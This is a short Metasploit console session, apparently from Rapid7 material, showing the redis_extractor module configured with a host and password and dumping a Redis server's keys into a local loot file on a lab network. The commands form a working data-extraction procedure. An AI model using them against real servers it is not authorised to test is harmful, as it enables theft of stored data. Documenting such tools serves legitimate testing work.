 msf6 auxiliary(gather/redis_extractor) > unset password
Unsetting password...
msf6 auxiliary(gather/redis_extractor) > unset RHOSTS
Unsetting RHOSTS...
msf6 auxiliary(gather/redis_extractor) > set rhosts redis-host
rhosts => redis-host
msf6 auxiliary(gather/redis_extractor) > set password abcde
password => abcde
msf6 auxiliary(gather/redis_extractor) > run
[+] 192.168.100.201:6379 - Connected to Redis version 6.2.2
[*] 192.168.100.201:6379 - Extracting about 4 keys from database 0
Data from 192.168.100.201:6379 database 0
==========================================
Key Value
--- -----
dict-key {"k1"=>"v1", "k2"=>"v2"}
list-key ["8", "4", "2", "1"]
set-key ["val2", "val1"]
some-key some-value
[+] 192.168.100.201:6379 - Redis data stored at /home/smash/.msf4/loot/20210507112922_default_192.168.100.201_redis.dump_db0_743979.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(gather/redis_extractor) >
15 RAPID7